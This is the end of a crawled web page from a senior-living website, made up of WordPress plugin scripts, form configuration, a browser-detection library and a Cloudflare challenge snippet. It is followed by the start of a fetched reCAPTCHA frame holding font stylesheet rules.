var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=6.8.3" id="jquery-widgetopts-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.9.3" id="jquery-mosaicflow-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/964160c69b8ffead8d01d4837f55cab1-layout-bundle.js?ver=2.9.3-1.5.1.1" id="fl-builder-layout-bundle-964160c69b8ffead8d01d4837f55cab1-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.collapsibleCheckboxTree.js?ver=1.1" id="checkbox_script-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.jqpagination.js?ver=1.1" id="jquery_twbsPagination-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/custom_script.js?ver=1.1" id="custom_script-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/classList.min.js?ver=2.0.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/menu.min.js?ver=2.0.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/a11y.min.js?ver=2.0.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/dropdown.min.js?ver=2.0.2" id="generate-dropdown-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"878967a898","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-c3985a470baf5e577fd0a57f2b5ad832" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/4933-layout-partial.js?ver=2a59e8df02482bc07871fae8c3f3b7c7" id="fl-builder-layout-4933-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/3543-layout-partial.js?ver=4545201fedb082e84b9326c99b6cd796" id="fl-builder-layout-3543-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8b6bcbad507bee950f0ed5ee675ecebf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8b6bcbad507bee950f0ed5ee675ecebf"},"ajax":{"ajaxurl":"https:\/\/www.newlifestyles.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a5c0f5f7e1","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4b412f72d3"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767721696" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 13) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_13_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args){$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback){$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback){$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});</script><script src="https://maps.googleapis.com/maps/api/js?&key=AIzaSyBNIr8jeNN6Bo7CawNLcjNWey-a9RJ7J_o&libraries=places&callback=init_autocomplete" async defer></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c62750c7a78994c',t:'MTc2OTc5MTcxMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&co=aHR0cHM6Ly93d3cubmV3bGlmZXN0eWxlcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=72fg18nrk23o
body_size: 48879
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
